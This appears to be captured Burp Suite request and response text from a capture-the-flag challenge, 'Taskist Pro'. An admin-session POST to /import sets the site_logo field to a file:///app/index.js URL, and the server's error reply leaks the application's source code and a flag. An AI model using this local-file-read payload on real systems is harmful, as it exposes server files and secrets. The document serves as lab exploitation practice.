 Request
Pretty Raw Hex
\n
1 POST /import HTTP/1.1
2 Host: taskist.pwn.site:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://taskist.pwn.site:1337/site_config
8 Content-Type: application/json
9 Content-Length: 429
10 Origin: http://taskist.pwn.site:1337
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwO
TE0Nzc4Mn0.7KHPXNf-xXABmxwmCHRBOF5MVPxvKFEoait3Tsis3dM
13
14 {
"site_name":"Taskist Pro",
"site_logo":"file:///app/index.js",
"under_maintenance":"No",
"site_meta_desc":"test",
"site_meta_keyw":"Task Manager, Taskist, Taskist Pro",
"site_robots_txt":"Index, Follow",
"send_mail_enabled":"No",
"send_mail_mailer":"SMTP",
"mail_from_name":"admin@taskistpro.ts",
"smtp_security":"SSL",
"smtp_hostname":"smtp.taskistpro.ts",
"smtp_port":"465",
"smtp_username":"admin@taskistpro.ts",
"smtp_password":"abc123"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 1148
4 Date: Wed, 28 Feb 2024 20:05:47 GMT
5 Connection: close
6
7 {
"message":
"Invalid PNG file: const express       = require('express');\nconst app           = express(
);\nconst path          = require('path');\nconst cookieParser  = require('cookie-parser');\
nconst nunjucks      = require('nunjucks');\nconst routes        = require('./routes');\ncon
st Database      = require('./database');\nglobal.db           = new Database();\n\nconst fl
agHere = \"flag{pl3ss_7hy_libcurl_pro7oco1s_43454}\"\n\nconst db = new Database('taskist-pro
.db');\n\napp.use(express.json());\napp.use(cookieParser());\n\napp.disable('etag');\napp.
disable('x-powered-by');\n\nnunjucks.configure('views', {\n\tautoescape: true,\n\texpress: a
pp\n});\n\napp.set('views', './views');\napp.use('/static', express.static(path.resolve('sta
tic')));\n\napp.use(routes(db));\n\napp.all('*', (req, res) => {\n\treturn res.status(404).s
end({\n\t\tmessage: '404 page not found'\n\t});\n});\n\napp.use((err, req, res, next) => {\n
    return res.status(400).send({\n        message: 'Bad Request'\n    });\n});\n\n(async ()
 => {\n\tawait global.db.connect();\n\n\tapp.listen(1337, '0.0.0.0', () => console.log('List
ening on port 1337'));\n})();\n"
}